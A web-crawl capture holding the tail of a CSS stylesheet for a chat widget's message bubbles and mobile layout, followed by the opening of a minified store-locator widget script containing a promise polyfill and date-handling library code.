      var(--ue-bot-film-1),
      var(--ue-bot-film-2)
    ),
    var(--ue-bot-bg);
    transform: translateX(0px);
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.633);
}

.msg.bot::before {
  content: "";
  position: absolute;
  left: 0px;
  top: 5px;
  bottom: 0px;
  height: calc(100% - 10px);
  width: 8px;
  border-radius: 4px 0 0 4px;
  background: linear-gradient(
    to right,
    #4c79ff50,
    #00d5ff2c,
    rgba(255, 255, 255, 0)
  );
  opacity: 0.9;
  filter: blur(5px);
}
.msg.bot::after {
  content: "";
  position: absolute;
  left: 12px;
  top: -8px;
  width: 10px;
  height: 10px;
  border-radius: 999px;
  background: transparent;
}

/* Headings: less space, tighter line-height */
.msg.bot h1,
.msg.bot h2,
.msg.bot h3,
.msg.bot h4,
.msg.bot h5,
.msg.bot h6 {
  margin: 4px 0 2px;
  line-height: 1.15;
  font-weight: 700;
  color: var(--ue-strong);
}
.msg.bot h1 { font-size: 22px; }
.msg.bot h2 { font-size: 18px; }
.msg.bot h3 { font-size: 16px; }
.msg.bot h4 { font-size: 15px; }

/* Paragraphs and common blocks closer together */
.msg.bot p,
.msg.bot ul,
.msg.bot ol,
.msg.bot pre,
.msg.bot table,
.msg.bot blockquote {
  margin: 4px 0;
}
.msg.bot p {
  line-height: 1.22;
  color: var(--ue-strong);
}

/* Lists tighter */
.msg.bot ul,
.msg.bot ol {
  padding-left: 16px;
}
.msg.bot li {
  margin: 2px 0;
}
.msg.bot ul > li {
  list-style: none;
  position: relative;
  padding-left: 14px;
}
.msg.bot ul > li::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0.7em;
  width: 8px;
  height: 2px;
  border-radius: 2px;
  background: var(--ue-bot-accent);
  transform: translateY(-50%);
}

/* Links */
.msg.bot a {
  color: var(--ue-bot-accent);
  text-decoration: none;
  border-bottom: 1px solid rgba(10, 98, 255, 0.35);
  transition: color 0.15s, border-color 0.15s;
}
.msg.bot a:hover {
  color: #084dd1;
  border-bottom-color: #084dd1;
}

/* Inline code slightly tighter */
.msg.bot code {
  background: var(--ue-inline-code-bg);
  border: 1px solid rgba(15, 23, 42, 0.1);
  padding: 1px 4px;
  border-radius: 6px;
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, "Courier New", monospace;
  font-size: 0.92em;
}

/* Code blocks closer and tighter line-height */
.msg.bot pre {
  background: var(--ue-code-bg);
  color: var(--ue-code-fg);
  padding: 10px 12px;
  border-radius: 12px;
  border: 1px solid rgba(148, 163, 184, 0.25);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.03);
  overflow: auto;
  white-space: pre;
  line-height: 1.38;
  margin: 6px 0 4px;
}
.msg.bot pre code {
  background: transparent;
  color: inherit;
  padding: 0;
  border: 0;
}

/* Tables tighter */
.msg.bot table {
  width: 100%;
  border-collapse: separate;
  border-spacing: 0;
  margin: 8px 0;
  border: 1px solid rgba(15, 23, 42, 0.08);
  border-radius: 10px;
  overflow: hidden;
}
.msg.bot th,
.msg.bot td {
  padding: 6px 8px;
  border-bottom: 1px solid rgba(15, 23, 42, 0.06);
  text-align: left;
}
.msg.bot thead th {
  background: rgba(217, 231, 255, 0.411);
  font-weight: 700;
}
.msg.bot tbody tr:last-child td {
  border-bottom: none;
}

/* Trim extra bubble edges */
.msg.bot > :first-child { margin-top: 0 !important; }
.msg.bot > :last-child  { margin-bottom: 0 !important; }

.msg.bot .meta,
.msg.bot small,
.msg.bot em {
  color: var(--ue-muted);
}

.msg.bot .msg-feedback {
  right: 10px;
  bottom: 10px;
  background: rgba(255, 255, 255, 0.9);
  border: 1px solid rgba(15, 23, 42, 0.1);
  box-shadow: 0 8px 16px rgba(15, 23, 42, 0.08);
  backdrop-filter: blur(2px);
}
.msg.bot:hover .msg-feedback {
  transform: translateY(-2px);
}
.msg.bot .typing-indicator {
  padding: 2px 16px 0 16px;
}
.msg.bot .typing-indicator span {
  width: 10px;
  height: 10px;
  background: #a0a8b5;
  opacity: 0.9;
}

@keyframes ueBotPop {
  from {
    opacity: 0;
    transform: translateY(8px) scale(0.99);
    filter: saturate(0.9);
  }
  to {
    opacity: 1;
    transform: translateY(0) scale(1);
    filter: saturate(1);
  }
}

/* ========================= */
/* ==== USER MESSAGE UI ==== */
/* ========================= */
.msg.me {
  position: relative;
  background: linear-gradient(135deg, #333333, #222222, #0cbddc);
  color: var(--ue-user-text);
  border: 1px solid rgba(0, 0, 0, 0.25);
  border-radius: 14px 14px 4px 14px;
  margin-left: auto;
  margin-right: 4px;
  padding: 12px 16px;
  max-width: 85%;
  box-shadow: var(--ue-user-shadow);
  animation: ueUserPop 180ms ease-out;
  font-weight: 500;
  line-height: 1.5;
  word-wrap: break-word;
  transition: .2s ease;
}

.msg.me:hover{
  box-shadow: 0 0 3px black;
  scale: 1.015;
  transform: translateX(0px);
      text-shadow: 0 0 1px rgba(255, 255, 255, 0.633);
}



.msg.me::after {
  content: "";
  position: absolute;
  right: -6px;
  bottom: 10px;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: transparent;
}
.msg.me a {
  color: #fff;
  text-decoration: underline;
  font-weight: 600;
}
.msg.me a:hover {
  text-decoration: none;
  opacity: 0.9;
}

@keyframes ueUserPop {
  from {
    opacity: 0;
    transform: translateY(8px) scale(0.97);
  }
  to {
    opacity: 1;
    transform: translateY(0) scale(1);
  }
}
/* Feedback controls (hidden by default unless hover) */
.msg .msg-feedback {
  position: absolute;
  right: 8px;
  bottom: 8px;
  display: flex;
  gap: 6px;
  align-items: center;
  background: rgba(255, 255, 255, 0.75);
  border: 1px solid #e5e7eb;
  border-radius: 999px;
  padding: 2px 4px;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.06);
  opacity: 0.85;
  transition: opacity 0.15s ease, transform 0.15s ease;
  display: none;
}
.msg:hover .msg-feedback {
  opacity: 1;
  transform: translateY(-1px);
}
.msg .thumb-btn {
  width: 26px;
  height: 26px;
  border: none;
  outline: none;
  background: transparent;
  border-radius: 999px;
  display: grid;
  place-items: center;
  cursor: pointer;
  display: none;
}
.msg .thumb-btn.selected {
  background: rgba(0, 0, 0, 0);
}
.msg .thumb-btn img.thumb-icon {
  width: 18px;
  height: 18px;
  display: block;
  opacity: 0.7;
  transition: opacity 0.15s ease, transform 0.15s ease;
  image-rendering: auto;
}
.msg .thumb-btn:hover img.thumb-icon {
  opacity: 0.5;
}
.msg .thumb-btn.selected img.thumb-icon {
  opacity: 1;
}

/* ========================= */
/* ======= MOBILE ========== */
/* ========================= */
@media (max-width: 1000px) {
  html,
  body {
    background: linear-gradient(180deg, #ffffff, #ffffff);
  }

  .homepagetext {
    font-size: clamp(4px, 2vw, 16px);
    top: -2vw;
  }

  .center {
    position: fixed;
    top: 45%;
    left: 50%;
    height: 80vh;
    width: 100%;
    transform: translate(-50%, -50%);
    background: #ffffff;
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.541);
    z-index: 98;
    border-radius: 0;
    border-color: white;
    overflow-x: block;
    flex-direction: column;
  }
  .nav {
    width: 101%;
    height: 10%;
    background: linear-gradient(to right, black 0%, rgb(0, 0, 0) 100%);
    color: white;
    padding: 20px;
    display: flex;
    flex-direction: row;
    font-family: "akzidenz-grotesk", sans-serif;
    z-index: 1000;
  }

  .nav ul {
    list-style: none;
    padding: 0;
    margin: 0;
    width: 100%;
    top: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-left: 4vw;
  }
  .nav ul li {
    margin: 0 1vw;
    text-align: center;
  }
  .nav ul li a {
    font-size: 3.5vw;
    padding: 5px;
    margin-top: 0;
    animation: animatePadding 1s ease-out;
  }
  @keyframes animatePadding {
    from {
      top: -35%;
      padding: 0;
      filter: blur(20px);
    }
    to {
      top: -20%;
      padding: 5px;
    }
  }
  .nav ul li a:hover {
    background: #363636;
    border-radius: 5px;
  }
  .nav ul li a::before {
    left: -7px;
    width: 2px;
  }
  .nav ul li a.active::before {
    height: 6.2vw;
    top: -30%;
    margin-top: 9px;
  }

  .header-image {
    top: 35px;
    left: 50%;
    margin-left: 0;
    width: 10vh;
    max-width: 100px;
    box-shadow: 0 0 0 rgba(0, 0, 0, 0.295);
    position: relative;
    z-index: 1000;
  }

  #overlayContainerthree {
    top: 0%;
    left: 0%;
    height: 100%;
    width: 100%;
    margin-left: 0;
    background-color: #fff;
    text-align: center;
    color: #000;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    position: relative;
  }
  .nav {
    flex: 0 0 auto;
    height: clamp(56px, 8dvh, 80px);
    width: 100%;
    padding: 12px 16px;
  }
  #overlayContainerfour {
    top: 0%;
    left: 0%;
    height: 100%;
    width: 100%;
    margin-top: 0px;
    margin-left: 0;
    background-color: #fff;
    text-align: center;
    color: #000;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    position: relative;
  }

  #disclaimerContainer {
    position: relative;
    inset: 0;
    top: 0%;
    left: 0%;
    height: 100%;
    width: 100%;
    transform: none;
    margin: 0;
    border-radius: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 3000;
    background: #ffffff;
  }

  .disclaimer-box {
    max-width: min(560px, 90vw);
    padding: 20px;
  }

#chatInput {
  bottom: 10px;
  height: 75px;
  width: 100%;
  position: absolute;
  flex: 1;
  padding: 12px 25px;
  border-radius: 0px;
  border: 1px solid #ddd;
  font-size: 16px;
  transition: border-color 0.2s;
  background: #fff;
  word-break: break-word;
  overflow-wrap: anywhere;
  resize: none;
  user-select: text !important;
  font-family: "akzidenz-grotesk", sans-serif;
  padding-right: 20%;
  box-sizing: border-box;
}

  #chatForm {
    left: 0;
    width: 100%;
    margin: 0;
  }

  #sendBtn {
    bottom: 15px;
    height: 65px;
    width: 100px;
    right: 0px;
    position: absolute;
    padding: 10px 14px;
    border: 1px inset #8cfbff;
    box-shadow: inset 0px 0px 4px 1px rgba(0, 0, 0, 0.26);
    background: #858585;
    color: #fff;
    border-radius: 10px;
    font-weight: 600;
    cursor: pointer;
    transition: background-color 0.2s, color 0.2s;
  }
  
.msg.bot {
  position: relative;
  margin: 10px 0;
  padding: 18px 16px 10px 16px;
  background: linear-gradient(
      180deg,
      var(--ue-bot-film-1),
      var(--ue-bot-film-2)
    ),
    var(--ue-bot-bg);
  border: 1px solid var(--ue-bot-border);
  border-radius: 14px;
  border-bottom-left-radius: 0px;
  box-shadow: var(--ue-bot-shadow), inset 5px 0px 15px rgba(55, 58, 255, 0.418);
  color: var(--ue-strong);
  backdrop-filter: blur(3px);
  animation: ueBotPop 180ms ease-out;
  margin-left:  0px;
  line-height: 1.18;
}

  .msg.me {
    position: relative;
    background: linear-gradient(135deg, #333333, #222222, #696969);
    color: var(--ue-user-text);
    border: 1px solid rgba(0, 0, 0, 0.25);
    border-radius: 14px 14px 4px 14px;
    margin-right:  0px;
    padding: 12px 16px;
    max-width: 85%;
    box-shadow: var(--ue-user-shadow);
    animation: ueUserPop 180ms ease-out;
    font-weight: 500;
    line-height: 1.5;
    word-wrap: break-word;
  }

  footer p {
    top: 0px;
    position: relative;
  }

  #fadeContainer {
    position: relative;
  }

  #fadeOutTop,
  #fadeOutBottom {
    display: none;
  }

  #fadeOutBottom {
    position: absolute;
    bottom: 90px;
    left: 0;
    right: 0;
    height: 30px;
    width: 110%;
    background: linear-gradient(
      to bottom,
      rgba(255, 255, 255, 0),
      rgb(255, 255, 255) 80%
    );
    z-index: 9999;
  }

  #fadeOutTop {
    position: absolute;
    top: 0px;
    left: 0%;
    right: 0;
    height: 30px;
    width: 110%;
    background: linear-gradient(
      to top,
      rgba(255, 255, 255, 0),
      rgb(255, 255, 255) 80%
    );
    z-index: 9999;
  }

  .show-fades #fadeOutTop,
  .show-fades #fadeOutBottom {
    display: block;
  }
}

@media (max-height: 790px) and (max-width: 1000px) {
  .header-image {
    display: none;
  }
  .nav ul {
    list-style: none;
    padding: 0;
    margin: 0;
    width: 100%;
    left: -10px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-left: 5vw;
    position: relative;
  }
  .nav ul li {
    margin: 0 1vw;
    text-align: center;
    top: -30px;
  }

  #sendBtn {
    bottom: 15px;
    height: 65px;
    width: 100px;
    margin-right: 0px;
    position: absolute;
    padding: 10px 14px;
    border: 1px inset #8cfbff;
    box-shadow: inset 0px 0px 4px 1px rgba(0, 0, 0, 0.26);
    background: #858585;
    color: #fff;
    border-radius: 10px;
    font-weight: 600;
    cursor: pointer;
    transition: background-color 0.2s, color 0.2s;
  }

  .msg.bot {
    position: relative;
    margin: 10px 0;
    padding: 18px 16px 10px 16px;
    background: linear-gradient(
        180deg,
        var(--ue-bot-film-1),
        var(--ue-bot-film-2)
      ),
      var(--ue-bot-bg);
    border: 1px solid var(--ue-bot-border);
    border-radius: 14px;
    border-bottom-left-radius: 0px;
    box-shadow: var(--ue-bot-shadow), inset 5px 0px 15px rgba(55, 58, 255, 0.418);
    color: var(--ue-strong);
    backdrop-filter: blur(3px);
    animation: ueBotPop 180ms ease-out;
    margin-left: 7px;
    line-height: 1.18;
  }

  .msg.me {
    position: relative;
    background: linear-gradient(45deg, #333333, #34505e, #071d2c, black);
    color: var(--ue-user-text);
    border-bottom: 1px solid rgba(0, 0, 0, 0.25);
    border-radius: 14px 14px 4px 14px;
    margin-left: auto;
    margin-right: -15px;
    padding: 12px 16px;
    max-width: 85%;
    box-shadow: var(--ue-user-shadow);
    animation: ueUserPop 180ms ease-out;
    font-weight: 500;
    line-height: 1.5;
    word-wrap: break-word;
  }
}

@media (max-width: 350px) {
  .header-image {
    display: none;
  }
    .msg.bot {
    position: relative;
    margin: 10px 0;
    padding: 18px 16px 10px 16px;
    background: linear-gradient(
        180deg,
        var(--ue-bot-film-1),
        var(--ue-bot-film-2)
      ),
      var(--ue-bot-bg);
    border: 1px solid var(--ue-bot-border);
    border-radius: 14px;
    border-bottom-left-radius: 0px;
    box-shadow: var(--ue-bot-shadow), inset 5px 0px 15px rgba(55, 58, 255, 0.418);
    color: var(--ue-strong);
    backdrop-filter: blur(3px);
    animation: ueBotPop 180ms ease-out;
    margin-left: -3px;
    line-height: 1.18;
  }

  .msg.me {
    position: relative;
    background: linear-gradient(135deg, #333333, #222222, #696969);
    color: var(--ue-user-text);
    border: 1px solid rgba(0, 0, 0, 0.25);
    border-radius: 14px 14px 4px 14px;
    margin-left: auto;
    margin-right: 5px;
    padding: 12px 16px;
    max-width: 85%;
    box-shadow: var(--ue-user-shadow);
    animation: ueUserPop 180ms ease-out;
    font-weight: 500;
    line-height: 1.5;
    word-wrap: break-word;
  }

  #chatInput {
  bottom: 10px;
  height: 75px;
  width: 100%;
  position: absolute;
  flex: 1;
  padding: 12px 25px;
  border-radius: 0px;
  border: 1px solid #ddd;
  font-size: 16px;
  transition: border-color 0.2s;
  background: #fff;
  word-break: break-word;
  overflow-wrap: anywhere;
  resize: none;
  user-select: text !important;
  font-family: "akzidenz-grotesk", sans-serif;
  padding-right: 20%;
  box-sizing: border-box;
  left: -3px;
}
  #sendBtn {
    bottom: 20px;
    height: 65px;
    width: 100px;
    margin-right: 0px;
    position: absolute;
    padding: 10px 14px;
    border: 1px inset #8cfbff;
    box-shadow: inset 0px 0px 4px 1px rgba(0, 0, 0, 0.26);
    background: #858585;
    color: #fff;
    border-radius: 10px;
    font-weight: 600;
    cursor: pointer;
    transition: background-color 0.2s, color 0.2s;
  }
  
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.storerocket.io/js/widget.js
body_size: 43895
content:
(()=>{var t={86964:function(t,e,r){var o=r(65606);t.exports=function(){"use strict";function t(t){var e=typeof t;return null!==t&&("object"===e||"function"===e)}function e(t){return"function"==typeof t}var s=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},n=0,i=void 0,a=void 0,c=function(t,e){b[n]=t,b[n+1]=e,2===(n+=2)&&(a?a(S):$())};function l(t){a=t}function u(t){c=t}var h="undefined"!=typeof window?window:void 0,d=h||{},f=d.MutationObserver||d.WebKitMutationObserver,m="undefined"==typeof self&&void 0!==o&&"[object process]"==={}.toString.call(o),p="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function g(){return function(){return o.nextTick(S)}}function v(){return void 0!==i?function(){i(S)}:w()}function y(){var t=0,e=new f(S),r=document.createTextNode("");return e.observe(r,{characterData:!0}),function(){r.data=t=++t%2}}function k(){var t=new MessageChannel;return t.port1.onmessage=S,function(){return t.port2.postMessage(0)}}function w(){var t=setTimeout;return function(){return t(S,1)}}var b=new Array(1e3);function S(){for(var t=0;t<n;t+=2)(0,b[t])(b[t+1]),b[t]=void 0,b[t+1]=void 0;n=0}function L(){try{var t=Function("return this")().require("vertx");return i=t.runOnLoop||t.runOnContext,v()}catch(t){return w()}}var $=void 0;function M(t,e){var r=this,o=new this.constructor(x);void 0===o[T]&&G(o);var s=r._state;if(s){var n=arguments[s-1];c((function(){return U(s,o,n,r._result)}))}else R(r,o,t,e);return o}function O(t){var e=this;if(t&&"object"==typeof t&&t.constructor===e)return t;var r=new e(x);return H(r,t),r}$=m?g():f?y():p?k():void 0===h?L():w();var T=Math.random().toString(36).substring(2);function x(){}var C=void 0,_=1,E=2;function I(){return new TypeError("You cannot resolve a promise with itself")}function F(){return new TypeError("A promises callback cannot return that same promise.")}function D(t,e,r,o){try{t.call(e,r,o)}catch(t){return t}}function N(t,e,r){c((function(t){var o=!1,s=D(r,e,(function(r){o||(o=!0,e!==r?H(t,r):z(t,r))}),(function(e){o||(o=!0,V(t,e))}),"Settle: "+(t._label||" unknown promise"));!o&&s&&(o=!0,V(t,s))}),t)}function j(t,e){e._state===_?z(t,e._result):e._state===E?V(t,e._result):R(e,void 0,(function(e){return H(t,e)}),(function(e){return V(t,e)}))}function A(t,r,o){r.constructor===t.constructor&&o===M&&r.constructor.resolve===O?j(t,r):void 0===o?z(t,r):e(o)?N(t,r,o):z(t,r)}function H(e,r){if(e===r)V(e,I());else if(t(r)){var o=void 0;try{o=r.then}catch(t){return void V(e,t)}A(e,r,o)}else z(e,r)}function P(t){t._onerror&&t._onerror(t._result),Z(t)}function z(t,e){t._state===C&&(t._result=e,t._state=_,0!==t._subscribers.length&&c(Z,t))}function V(t,e){t._state===C&&(t._state=E,t._result=e,c(P,t))}function R(t,e,r,o){var s=t._subscribers,n=s.length;t._onerror=null,s[n]=e,s[n+_]=r,s[n+E]=o,0===n&&t._state&&c(Z,t)}function Z(t){var e=t._subscribers,r=t._state;if(0!==e.length){for(var o=void 0,s=void 0,n=t._result,i=0;i<e.length;i+=3)o=e[i],s=e[i+r],o?U(r,o,s,n):s(n);t._subscribers.length=0}}function U(t,r,o,s){var n=e(o),i=void 0,a=void 0,c=!0;if(n){try{i=o(s)}catch(t){c=!1,a=t}if(r===i)return void V(r,F())}else i=s;r._state!==C||(n&&c?H(r,i):!1===c?V(r,a):t===_?z(r,i):t===E&&V(r,i))}function q(t,e){try{e((function(e){H(t,e)}),(function(e){V(t,e)}))}catch(e){V(t,e)}}var B=0;function W(){return B++}function G(t){t[T]=B++,t._state=void 0,t._result=void 0,t._subscribers=[]}function Y(){return new Error("Array Methods must be provided an Array")}var J=function(){function t(t,e){this._instanceConstructor=t,this.promise=new t(x),this.promise[T]||G(this.promise),s(e)?(this.length=e.length,this._remaining=e.length,this._result=new Array(this.length),0===this.length?z(this.promise,this._result):(this.length=this.length||0,this._enumerate(e),0===this._remaining&&z(this.promise,this._result))):V(this.promise,Y())}return t.prototype._enumerate=function(t){for(var e=0;this._state===C&&e<t.length;e++)this._eachEntry(t[e],e)},t.prototype._eachEntry=function(t,e){var r=this._instanceConstructor,o=r.resolve;if(o===O){var s=void 0,n=void 0,i=!1;try{s=t.then}catch(t){i=!0,n=t}if(s===M&&t._state!==C)this._settledAt(t._state,e,t._result);else if("function"!=typeof s)this._remaining--,this._result[e]=t;else if(r===rt){var a=new r(x);i?V(a,n):A(a,t,s),this._willSettleAt(a,e)}else this._willSettleAt(new r((function(e){return e(t)})),e)}else this._willSettleAt(o(t),e)},t.prototype._settledAt=function(t,e,r){var o=this.promise;o._state===C&&(this._remaining--,t===E?V(o,r):this._result[e]=r),0===this._remaining&&z(o,this._result)},t.prototype._willSettleAt=function(t,e){var r=this;R(t,void 0,(function(t){return r._settledAt(_,e,t)}),(function(t){return r._settledAt(E,e,t)}))},t}();function K(t){return new J(this,t).promise}function Q(t){var e=this;return s(t)?new e((function(r,o){for(var s=t.length,n=0;n<s;n++)e.resolve(t[n]).then(r,o)})):new e((function(t,e){return e(new TypeError("You must pass an array to race."))}))}function X(t){var e=new this(x);return V(e,t),e}function tt(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function et(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}var rt=function(){function t(e){this[T]=W(),this._result=this._state=void 0,this._subscribers=[],x!==e&&("function"!=typeof e&&tt(),this instanceof t?q(this,e):et())}return t.prototype.catch=function(t){return this.then(null,t)},t.prototype.finally=function(t){var r=this,o=r.constructor;return e(t)?r.then((function(e){return o.resolve(t()).then((function(){return e}))}),(function(e){return o.resolve(t()).then((function(){throw e}))})):r.then(t,t)},t}();function ot(){var t=void 0;if(void 0!==r.g)t=r.g;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(t){throw new Error("polyfill failed because global object is unavailable in this environment")}var e=t.Promise;if(e){var o=null;try{o=Object.prototype.toString.call(e.resolve())}catch(t){}if("[object Promise]"===o&&!e.cast)return}t.Promise=rt}return rt.prototype.then=M,rt.all=K,rt.race=Q,rt.resolve=O,rt.reject=X,rt._setScheduler=l,rt._setAsap=u,rt._asap=c,rt.polyfill=ot,rt.Promise=rt,rt}()},91272:(t,e)=>{"use strict";function r(t,e){for(var r=0;r<e.length;r++){var o=e[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function o(t,e,o){return e&&r(t.prototype,e),o&&r(t,o),t}function s(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}function n(t){return n=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},n(t)}function i(t,e){return i=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},i(t,e)}function a(t,e,r){return a=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}()?Reflect.construct:function(t,e,r){var o=[null];o.push.apply(o,e);var s=new(Function.bind.apply(t,o));return r&&i(s,r.prototype),s},a.apply(null,arguments)}function c(t){var e="function"==typeof Map?new Map:void 0;return c=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,o)}function o(){return a(t,arguments,n(this).constructor)}return o.prototype=Object.create(t.prototype,{constructor:{value:o,enumerable:!1,writable:!0,configurable:!0}}),i(o,t)},c(t)}function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,o=new Array(e);r<e;r++)o[r]=t[r];return o}function u(t){var e=0;if("undefined"==typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(t=function(t,e){if(t){if("string"==typeof t)return l(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?l(t,e):void 0}}(t)))return function(){return e>=t.length?{done:!0}:{done:!1,value:t[e++]}};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}return(e=t[Symbol.iterator]()).next.bind(e)}Object.defineProperty(e,"__esModule",{value:!0});var h=function(t){function e(){return t.apply(this,arguments)||this}return s(e,t),e}(c(Error)),d=function(t){function e(e){return t.call(this,"Invalid DateTime: "+e.toMessage())||this}return s(e,t),e}(h),f=function(t){function e(e){return t.call(this,"Invalid Interval: "+e.toMessage())||this}return s(e,t),e}(h),m=function(t){function e(e){return t.call(this,"Invalid Duration: "+e.toMessage())||this}return s(e,t),e}(h),p=function(t){function e(){return t.apply(this,arguments)||this}return s(e,t),e}(h),g=function(t){function e(e){return t.call(this,"Invalid unit "+e)||this}return s(e,t),e}(h),v=function(t){function e(){return t.apply(this,arguments)||this}return s(e,t),e}(h),y=function(t){function e(){return t.call(this,"Zone is an abstract class")||this}return s(e,t),e}(h),k="numeric",w="short",b="long",S={year:k,month:k,day:k},L={year:k,month:w,day:k},$={year:k,month:w,day:k,weekday:w},M={year:k,month:b,day:k},O={year:k,month:b,day:k,weekday:b},T={hour:k,minute:k},x={hour:k,minute:k,second:k},C={hour:k,minute:k,second:k,timeZoneName:w},_={hour:k,minute:k,second:k,timeZoneName:b},E={hour:k,minute:k,hour12:!1},I={hour:k,minute:k,second:k,hour12:!1},F={hour:k,minute:k,second:k,hour12:!1,timeZoneName:w},D={hour:k,minute:k,second:k,hour12:!1,timeZoneName:b},N={year:k,month:k,day:k,hour:k,minute:k},j={year:k,month:k,day:k,hour:k,minute:k,second:k},A={year:k,month:w,day:k,hour:k,minute:k},H={year:k,month:w,day:k,hour:k,minute:k,second:k},P={year:k,month:w,day:k,weekday:w,hour:k,minute:k},z={year:k,month:b,day:k,hour:k,minute:k,timeZoneName:w},V={year:k,month:b,day:k,hour:k,minute:k,second:k,timeZoneName:w},R={year:k,month:b,day:k,weekday:b,hour:k,minute:k,timeZoneName:b},Z={year:k,month:b,day:k,weekday:b,hour:k,minute:k,second:k,timeZoneName:b};function U(t){return void 0===t}function q(t){return"number"==typeof t}function B(t){return"number"==typeof t&&t%1==0}function W(){try{return"undefined"!=typeof Intl&&Intl.DateTimeFormat}catch(t){return!1}}function G(){return!U(Intl.DateTimeFormat.prototype.formatToParts)}function Y(){try{return"undefined"!=typeof Intl&&!!Intl.RelativeTimeFormat}catch(t){return!1}}function J(t,e,r){if(0!==t.length)return t.reduce((function(t,o){var s=[e(o),o];return t&&r(t[0],s[0])===t[0]?t:s}),null)[1]}function K(t,e){return e.reduce((function(e,r){return e[r]=t[r],e}),{})}function Q(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function X(t,e,r){return B(t)&&t>=e&&t<=r}function tt(t,e){void 0===e&&(e=2);var r=t<0?"-":"",o=r?-1*t:t;return""+r+(o.toString().length<e?("0".repeat(e)+o).slice(-e):o.toString())}function et(t){return U(t)||null===t||""===t?void 0:parseInt(t,10)}function rt(t){if(!U(t)&&null!==t&&""!==t){var e=1e3*parseFloat("0."+t);return Math.floor(e)}}function ot(t,e,r){void 0===r&&(r=!1);var o=Math.pow(10,e);return(r?Math.trunc:Math.round)(t*o)/o}function st(t){return t%4==0&&(t%100!=0||t%400==0)}function nt(t){return st(t)?366:365}function it(t,e){var r=function(t,e){return t-e*Math.floor(t/e)}(e-1,12)+1;return 2===r?st(t+(e-r)/12)?29:28:[31,null,31,30,31,30,31,31,30,31,30,31][r-1]}function at(t){var e=Date.UTC(t.year,t.month-1,t.day,t.hour,t.minute,t.second,t.millisecond);return t.year<100&&t.year>=0&&(e=new Date(e)).setUTCFullYear(e.getUTCFullYear()-1900),+e}function ct(t){var e=(t+Math.floor(t/4)-Math.floor(t/100)+Math.floor(t/400))%7,r=t-1,o=(r+Math.floor(r/4)-Math.floor(r/100)+Math.floor(r/400))%7;return 4===e||3===o?53:52}function lt(t){return t>99?t:t>60?1900+t:2e3+t}function ut(t,e,r,o){void 0===o&&(o=null);var s=new Date(t),n={hour12:!1,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit"};o&&(n.timeZone=o);var i=Object.assign({timeZoneName:e},n),a=W();if(a&&G()){var c=new Intl.DateTimeFormat(r,i).formatToParts(s).find((function(t){return"timezonename"===t.type.toLowerCase()}));return c?c.value:null}if(a){var l=new Intl.DateTimeFormat(r,n).format(s);return new Intl.DateTimeFormat(r,i).format(s).substring(l.length).replace(/^[, \u200e]+/,"")}return null}function ht(t,e){var r=parseInt(t,10);Number.isNaN(r)&&(r=0);var o=parseInt(e,10)||0;return 60*r+(r<0||Object.is(r,-0)?-o:o)}function dt(t){var e=Number(t);if("boolean"==typeof t||""===t||Number.isNaN(e))throw new v("Invalid unit value "+t);return e}function ft(t,e,r){var o={};for(var s in t)if(Q(t,s)){if(r.indexOf(s)>=0)continue;var n=t[s];if(null==n)continue;o[e(s)]=dt(n)}return o}function mt(t,e){var r=Math.trunc(Math.abs(t/60)),o=Math.trunc(Math.abs(t%60)),s=t>=0?"+":"-";switch(e){case"short":return""+s+tt(r,2)+":"+tt(o,2);case"narrow":return""+s+r+(o>0?":"+o:"");case"techie":return""+s+tt(r,2)+tt(o,2);default:throw new RangeError("Value format "+e+" is out of range for property format")}}function pt(t){return K(t,["hour","minute","second","millisecond"])}var gt=/[A-Za-z_+-]{1,256}(:?\/[A-Za-z_+-]{1,256}(\/[A-Za-z_+-]{1,256})?)?/;function vt(t){return JSON.stringify(t,Object.keys(t).sort())}var yt=["January","February","March","April","May","June","July","August","September","October","November","December"],kt=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wt=["J","F","M","A","M","J","J","A","S","O","N","D"];function bt(t){switch(t){case"narrow":return[].concat(wt);case"short":return[].concat(kt);case"long":return[].concat(yt);case"numeric":return["1","2","3","4","5","6","7","8","9","10","11","12"];case"2-digit":return["01","02","03","04","05","06","07","08","09","10","11","12"];default:return null}}var 